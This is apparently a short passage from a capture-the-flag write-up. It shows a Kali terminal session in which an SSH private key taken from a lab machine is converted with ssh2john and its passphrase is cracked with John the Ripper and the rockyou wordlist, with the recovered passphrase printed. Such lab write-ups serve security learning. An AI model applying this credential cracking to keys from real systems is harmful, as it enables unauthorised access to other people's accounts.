 kali@kali:~/infovore$ ls
exp2.py  exp.py  key  test.py
kali@kali:~/infovore$ sudo /usr/share/john/ssh2john.py key > key.hash
kali@kali:~/infovore$ sudo john key.hash --wordlist=/usr/share/wordlists/rockyou.txt
Using default input encoding: UTF-8
Loaded 1 password hash (SSH [RSA/DSA/EC/OPENSSH (SSH private keys) 32/64])
Cost 1 (KDF/cipher [0=MD5/AES 1=MD5/3DES 2=Bcrypt/AES]) is 0 for all loaded hashes
Cost 2 (iteration count) is 1 for all loaded hashes
Will run 4 OpenMP threads
Note: This format may emit false positives, so it will keep trying even after
finding a possible candidate.
Press 'q' or Ctrl-C to abort, almost any other key for status
choclate93       (key)
Warning: Only 2 candidates left, minimum 4 needed for performance.
1g 0:00:00:05 DONE (2020-08-09 04:20) 0.1904g/s 2731Kp/s 2731Kc/s 2731KC/sa6_123..*7¡Vamos!
Session completed
kali@kali:~/infovore$